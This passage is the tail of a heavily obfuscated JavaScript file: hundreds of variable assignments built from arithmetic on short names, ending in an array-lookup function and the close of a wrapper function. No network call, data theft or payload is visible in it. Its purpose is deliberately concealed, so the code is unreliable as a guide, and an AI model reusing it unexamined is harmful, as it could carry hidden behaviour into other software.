A5=AU+vq*Hd+Hd*Hd,Ps=df+Hd+Js*Hd*Hd,Ac=pb+nq*Hd+nq*Hd*Hd+Hd*Hd*Hd,Es=nq+RB*Hd,DI=q6+df*Hd+vq*Hd*Hd+Hd*Hd*Hd,YB=AU+RB*Hd+G6*Hd*Hd,ZY=df+Js*Hd+G6*Hd*Hd+Hd*Hd*Hd,s9=df+AU*Hd+Js*Hd*Hd+Hd*Hd*Hd,qW=As+nq*Hd+df*Hd*Hd+Hd*Hd*Hd,gt=G6+Js*Hd+df*Hd*Hd+Hd*Hd*Hd,P8=pb+As*Hd+RB*Hd*Hd+Hd*Hd*Hd,LN=df+df*Hd+pb*Hd*Hd+Hd*Hd*Hd,Rb=nq+vq*Hd+Js*Hd*Hd,PV=As+df*Hd+G6*Hd*Hd+Hd*Hd*Hd,Zd=G6+Js*Hd+RB*Hd*Hd,x5=nq+AU*Hd+df*Hd*Hd,qd=Js+vq*Hd+AU*Hd*Hd,Fb=vq+RB*Hd+Hd*Hd,HS=Js+pb*Hd+Hd*Hd,zW=G6+vq*Hd+AU*Hd*Hd+Hd*Hd*Hd,fb=AU+As*Hd+Js*Hd*Hd+Hd*Hd*Hd,F9=nq+vq*Hd+RB*Hd*Hd+Hd*Hd*Hd,zE=Js+G6*Hd+As*Hd*Hd+Hd*Hd*Hd,n2=q6+pb*Hd+df*Hd*Hd+Hd*Hd*Hd,B3=pb+AU*Hd+RB*Hd*Hd,m2=AU+Hd+Js*Hd*Hd+Hd*Hd*Hd,zr=G6+df*Hd+df*Hd*Hd,Zc=As+AU*Hd+vq*Hd*Hd+Hd*Hd*Hd,nw=vq+As*Hd+vq*Hd*Hd,cE=df+As*Hd+AU*Hd*Hd+Hd*Hd*Hd,gU=nq+pb*Hd+vq*Hd*Hd,l6=q6+Hd+df*Hd*Hd,Mv=vq+As*Hd+nq*Hd*Hd+Hd*Hd*Hd,Jp=q6+nq*Hd+nq*Hd*Hd+Hd*Hd*Hd,IP=AU+Js*Hd+vq*Hd*Hd+Hd*Hd*Hd,x2=AU+AU*Hd+Js*Hd*Hd+Hd*Hd*Hd,Q8=df+G6*Hd+vq*Hd*Hd+Hd*Hd*Hd,XP=AU+AU*Hd+nq*Hd*Hd+Hd*Hd*Hd,B2=As+RB*Hd+Hd*Hd+Hd*Hd*Hd,jP=q6+AU*Hd+Hd*Hd+Hd*Hd*Hd,gI=vq+As*Hd+df*Hd*Hd+Hd*Hd*Hd,ZN=RB+nq*Hd+vq*Hd*Hd+Hd*Hd*Hd,fv=RB+Hd+AU*Hd*Hd+Hd*Hd*Hd,cs=df+pb*Hd+AU*Hd*Hd,dP=vq+pb*Hd+G6*Hd*Hd+Hd*Hd*Hd,MC=G6+Js*Hd+As*Hd*Hd+Hd*Hd*Hd,bb=df+As*Hd+Hd*Hd,g5=df+G6*Hd+Hd*Hd,Mp=As+As*Hd+Hd*Hd+Hd*Hd*Hd,nY=Js+G6*Hd+RB*Hd*Hd+Hd*Hd*Hd,IS=RB+nq*Hd+Js*Hd*Hd,Bv=G6+vq*Hd+df*Hd*Hd+Hd*Hd*Hd,xH=df+G6*Hd+AU*Hd*Hd,VN=df+df*Hd+G6*Hd*Hd+Hd*Hd*Hd,f9=AU+RB*Hd+Hd*Hd+Hd*Hd*Hd,h9=G6+pb*Hd+df*Hd*Hd+Hd*Hd*Hd,jX=pb+df*Hd+RB*Hd*Hd+Hd*Hd*Hd,Y9=df+AU*Hd+AU*Hd*Hd,dJ=As+df*Hd+Hd*Hd+Hd*Hd*Hd,BN=RB+RB*Hd+Hd*Hd+Hd*Hd*Hd,nX=q6+nq*Hd+G6*Hd*Hd+Hd*Hd*Hd,qt=q6+pb*Hd+As*Hd*Hd+Hd*Hd*Hd,QY=nq+AU*Hd+pb*Hd*Hd+Hd*Hd*Hd,bN=RB+Js*Hd+vq*Hd*Hd+Hd*Hd*Hd,j2=vq+AU*Hd,g9=RB+Js*Hd+AU*Hd*Hd+Hd*Hd*Hd,SN=nq+G6*Hd+Hd*Hd+Hd*Hd*Hd,tb=Js+df*Hd+Hd*Hd,O9=df+df*Hd+nq*Hd*Hd+Hd*Hd*Hd,DX=Js+AU*Hd+Hd*Hd+Hd*Hd*Hd,Sd=RB+Hd,sf=q6+As*Hd+RB*Hd*Hd,Nr=AU+nq*Hd+df*Hd*Hd,DN=RB+Hd+As*Hd*Hd+Hd*Hd*Hd,AC=G6+As*Hd+As*Hd*Hd+Hd*Hd*Hd,Xv=pb+Js*Hd+G6*Hd*Hd+Hd*Hd*Hd,CN=RB+df*Hd+As*Hd*Hd+Hd*Hd*Hd,Rv=pb+Js*Hd+AU*Hd*Hd+Hd*Hd*Hd,v3=G6+Js*Hd+AU*Hd*Hd+AU*Hd*Hd*Hd+G6*Hd*Hd*Hd*Hd,U5=q6+Hd,OY=G6+As*Hd+Js*Hd*Hd+Hd*Hd*Hd,PC=nq+AU*Hd+df*Hd*Hd+Hd*Hd*Hd,X6=vq+df*Hd+vq*Hd*Hd,UN=AU+Hd+vq*Hd*Hd+Hd*Hd*Hd,VX=vq+Hd+df*Hd*Hd+Hd*Hd*Hd,q8=RB+pb*Hd+Hd*Hd+Hd*Hd*Hd,RF=As+pb*Hd+Hd*Hd+Hd*Hd*Hd,VE=pb+df*Hd+AU*Hd*Hd+Hd*Hd*Hd,qv=Js+Js*Hd+AU*Hd*Hd,RN=RB+Js*Hd+Js*Hd*Hd+Hd*Hd*Hd,E2=RB+G6*Hd+vq*Hd*Hd,QI=df+nq*Hd+vq*Hd*Hd+Hd*Hd*Hd,R=Js+Js*Hd+Js*Hd*Hd,HC=q6+nq*Hd+Js*Hd*Hd+Hd*Hd*Hd,Hc=vq+RB*Hd+Js*Hd*Hd+Hd*Hd*Hd,pt=G6+As*Hd+vq*Hd*Hd+Hd*Hd*Hd,GN=pb+RB*Hd+G6*Hd*Hd+Hd*Hd*Hd,L6=AU+As*Hd+Hd*Hd,NB=AU+vq*Hd+AU*Hd*Hd,If=pb+df*Hd+vq*Hd*Hd,Y0=vq+vq*Hd+df*Hd*Hd,b8=AU+pb*Hd+RB*Hd*Hd+Hd*Hd*Hd,K6=RB+Hd+Hd*Hd,qs=nq+df*Hd+vq*Hd*Hd,At=vq+nq*Hd+df*Hd*Hd+Hd*Hd*Hd,mb=pb+vq*Hd,lS=AU+nq*Hd+Hd*Hd,FE=nq+nq*Hd+nq*Hd*Hd+Hd*Hd*Hd,ZI=Js+G6*Hd+Js*Hd*Hd+Hd*Hd*Hd,V8=nq+AU*Hd,FS=vq+Hd+RB*Hd*Hd,YJ=RB+Hd+pb*Hd*Hd+Hd*Hd*Hd,L=q6+Hd+Js*Hd*Hd,c9=AU+G6*Hd+vq*Hd*Hd+Hd*Hd*Hd,qP=pb+Hd+df*Hd*Hd+Hd*Hd*Hd,XF=vq+G6*Hd+Hd*Hd+Hd*Hd*Hd,tw=G6+AU*Hd+vq*Hd*Hd,qV=G6+G6*Hd+AU*Hd*Hd+Hd*Hd*Hd,vE=vq+RB*Hd+As*Hd*Hd+Hd*Hd*Hd,hU=AU+G6*Hd+df*Hd*Hd,LX=As+G6*Hd+vq*Hd*Hd+Hd*Hd*Hd,Sq=vq+Js*Hd+AU*Hd*Hd,Zv=RB+RB*Hd+AU*Hd*Hd+Hd*Hd*Hd,UV=G6+vq*Hd,RY=Js+RB*Hd+AU*Hd*Hd+Hd*Hd*Hd,tV=As+pb*Hd+As*Hd*Hd+Hd*Hd*Hd,WB=G6+vq*Hd+df*Hd*Hd,YI=nq+Hd+As*Hd*Hd+Hd*Hd*Hd,xX=As+As*Hd+Js*Hd*Hd+Hd*Hd*Hd,p6=vq+df*Hd+AU*Hd*Hd,hs=As+G6*Hd+vq*Hd*Hd,CP=As+df*Hd+AU*Hd*Hd+Hd*Hd*Hd,kE=q6+AU*Hd+AU*Hd*Hd+Hd*Hd*Hd,I9=q6+As*Hd+df*Hd*Hd+Hd*Hd*Hd,Ic=As+Hd+As*Hd*Hd+Hd*Hd*Hd,QH=df+Js*Hd+Js*Hd*Hd,TH=Js+AU*Hd+df*Hd*Hd,T8=RB+vq*Hd+G6*Hd*Hd+Hd*Hd*Hd,nd=Js+Js*Hd+df*Hd*Hd,IX=nq+nq*Hd+df*Hd*Hd+Hd*Hd*Hd,Wv=vq+AU*Hd+df*Hd*Hd+Hd*Hd*Hd,XS=df+vq*Hd+RB*Hd*Hd,ZB=RB+RB*Hd+Hd*Hd,zS=AU+Js*Hd+AU*Hd*Hd+AU*Hd*Hd*Hd+G6*Hd*Hd*Hd*Hd,mX=nq+RB*Hd+Js*Hd*Hd+Hd*Hd*Hd,XC=RB+G6*Hd+As*Hd*Hd+Hd*Hd*Hd,q=AU+Js*Hd,Fv=vq+RB*Hd+df*Hd*Hd+Hd*Hd*Hd,jN=As+RB*Hd+RB*Hd*Hd+Hd*Hd*Hd,Lq=q6+df*Hd,Z6=vq+df*Hd,fE=nq+df*Hd+RB*Hd*Hd+Hd*Hd*Hd,Kc=nq+AU*Hd+vq*Hd*Hd+Hd*Hd*Hd,XQ=AU+G6*Hd+AU*Hd*Hd,fB=pb+G6*Hd,zF=pb+RB*Hd+Hd*Hd+Hd*Hd*Hd,jV=AU+vq*Hd+df*Hd*Hd+Hd*Hd*Hd,Od=q6+AU*Hd+Hd*Hd,GQ=Js+df*Hd+df*Hd*Hd,j5=RB+G6*Hd+G6*Hd*Hd,O5=AU+Hd+vq*Hd*Hd,b1=AU+df*Hd+As*Hd*Hd+Hd*Hd*Hd,E8=As+RB*Hd+df*Hd*Hd+Hd*Hd*Hd,Bt=pb+As*Hd+As*Hd*Hd+Hd*Hd*Hd,Y=df+Hd+df*Hd*Hd,m6=vq+Hd+df*Hd*Hd,E5=RB+G6*Hd+Hd*Hd,jw=Js+vq*Hd+df*Hd*Hd,zP=vq+Js*Hd+AU*Hd*Hd+Hd*Hd*Hd,cw=vq+AU*Hd+RB*Hd*Hd,YP=G6+vq*Hd+G6*Hd*Hd+Hd*Hd*Hd,kP=nq+df*Hd+Js*Hd*Hd+Hd*Hd*Hd,n8=pb+AU*Hd+As*Hd*Hd+Hd*Hd*Hd,Jf=RB+Hd+df*Hd*Hd,rB=q6+RB*Hd+AU*Hd*Hd,W5=df+df*Hd+vq*Hd*Hd,B5=pb+G6*Hd+df*Hd*Hd,Pp=nq+AU*Hd+Js*Hd*Hd+Hd*Hd*Hd,Uc=As+As*Hd+RB*Hd*Hd+Hd*Hd*Hd,TJ=q6+vq*Hd+vq*Hd*Hd+Hd*Hd*Hd,CJ=nq+nq*Hd+As*Hd*Hd+Hd*Hd*Hd,kN=pb+pb*Hd+As*Hd*Hd+Hd*Hd*Hd,DP=As+As*Hd+vq*Hd*Hd+Hd*Hd*Hd,tP=nq+G6*Hd+df*Hd*Hd+Hd*Hd*Hd,OP=nq+nq*Hd+G6*Hd*Hd,bs=nq+df*Hd,Nt=RB+vq*Hd+Hd*Hd+Hd*Hd*Hd,Dc=nq+Hd+AU*Hd*Hd+Hd*Hd*Hd,Hr=nq+As*Hd+Hd*Hd,FP=Js+df*Hd+Js*Hd*Hd+Hd*Hd*Hd,Eb=df+As*Hd+df*Hd*Hd,HE=df+RB*Hd+Hd*Hd+Hd*Hd*Hd,VU=AU+AU*Hd+Js*Hd*Hd,B8=df+pb*Hd+Js*Hd*Hd+Hd*Hd*Hd,mE=AU+G6*Hd+vq*Hd*Hd,Tb=Js+nq*Hd+Js*Hd*Hd,hN=G6+nq*Hd+As*Hd*Hd+Hd*Hd*Hd,J6=G6+AU*Hd,dQ=nq+vq*Hd,HH=df+As*Hd+vq*Hd*Hd,A9=G6+Hd+vq*Hd*Hd+Hd*Hd*Hd,Xt=As+pb*Hd+vq*Hd*Hd+Hd*Hd*Hd,Ot=Js+df*Hd+AU*Hd*Hd+Hd*Hd*Hd,Rp=Js+vq*Hd+nq*Hd*Hd+Hd*Hd*Hd,wS=nq+Hd+Hd*Hd,pN=nq+As*Hd+Hd*Hd+Hd*Hd*Hd;}var tk;function Mh(MWr){return zT()[MWr];}var OMw;var rvw;Gbw;}());